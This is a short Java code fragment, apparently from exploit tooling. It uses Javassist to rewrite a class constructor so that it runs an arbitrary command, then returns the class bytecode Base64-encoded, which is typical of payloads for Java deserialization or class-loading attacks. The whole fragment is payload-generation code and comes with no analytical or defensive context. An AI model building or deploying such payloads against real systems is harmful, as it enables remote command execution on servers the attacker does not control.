 public static String getEchoTemp(String cmd) throws Exception {
String chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
StringBuilder sb = new StringBuilder();
Random random = new Random();
for (int i = 0; i < 5; i++) {
sb.append(chars.charAt(random.nextInt(chars.length())));
}
String randomStr = sb.toString();
ClassPool pool = ClassPool.getDefault();
// CtClass ctClass = pool.makeClass(randomStr);
CtClass ctClass = pool.get("org.example.O");
CtConstructor constructor = ctClass.getDeclaredConstructor(new CtClass[0]);
constructor.setBody("{ Cmd(\""+cmd+"\"); }");
// byte[] bytes = getClassBytecode("org.example.O");
byte[] bytes = ctClass.toBytecode();
return Base64.getEncoder().encodeToString(bytes);
}